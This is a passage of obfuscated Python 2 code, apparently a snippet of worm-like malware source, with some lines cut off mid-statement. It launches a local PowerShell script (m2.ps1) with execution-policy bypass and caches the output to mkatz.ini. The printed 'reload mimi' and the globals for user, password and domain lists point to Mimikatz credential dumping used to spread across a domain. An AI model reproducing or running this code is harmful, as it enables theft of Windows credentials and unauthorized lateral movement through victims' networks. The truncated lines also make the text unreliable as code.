 1429 def IDJpCQKr():
1430 global userlist2,passlist,domainlist,domainpass,domainuser
1431 if os.path.exists('C:\\windows\\system32\\WindowsPowerShell\\'):
1432 if os.path.exists("\\".join(os.path.realpath(IDJpCQyH[0]).split("\\")[:-1])+'\\m2.ps1'):
1433 if os.path.exists("\\".join(os.path.realpath(IDJpCQyH[0]).split("\\")[:-1])+'\\mkatz.ini'):
1434 print 'mkatz.ini exist'
1435 mtime=os.path.getmtime("\\".join(os.path.realpath(IDJpCQyH[0]).split("\\")[:-1])+'\\mkatz.ini')
1436 mnow=int(IDJpCQyn())
1437 if(mnow-mtime)/60/60<24:
1438 musr=open("\\".join(os.path.realpath(IDJpCQyH[0]).split("\\")[:-1])+"\\mkatz.ini","r").read()
1439 else:
1440 print "reload mimi"
1441 if 'PROGRAMFILES(X86)' in os.environ:
1442 usr=subprocess.Popen("C:\\Windows\\SysNative\\WindowsPowerShell\\v1.0\\powershell.exe -exec bypass \"import-module "+"\\".join(os.path.realpath(
1443 else:
1444 usr=subprocess.Popen("powershell.exe -exec bypass \"import-module "+"\\".join(os.path.realpath(IDJpCQyH[0]).split("\\")[:-1])+"\\m2.ps1\"",stdou
1445 musr=usr.stdout.read()
1446 fmk=open("\\".join(os.path.realpath(IDJpCQyH[0]).split("\\")[:-1])+"\\mkatz.ini","w")
1447 fmk.write(musr)
1448 fmk.close()
1449 else:
1450 print "reload mimi"
1451 if 'PROGRAMFILES(X86)' in os.environ:
1452 usr=subprocess.Popen("C:\\Windows\\SysNative\\WindowsPowerShell\\v1.0\\powershell.exe -exec bypass \"import-module "+"\\".join(os.path.realpath(ID
1453 else:
1454 usr=subprocess.Popen("powershell.exe -exec bypass \"import-module "+"\\".join(os.path.realpath(IDJpCQyH[0]).split("\\")[:-1])+"\\m2.ps1\"",stdout
1455 musr=usr.stdout.read()
1456 fmk=open("\\".join(os.path.realpath(IDJpCQyH[0]).split("\\")[:-1])+"\\mkatz.ini","w")
1457 fmk.write(musr)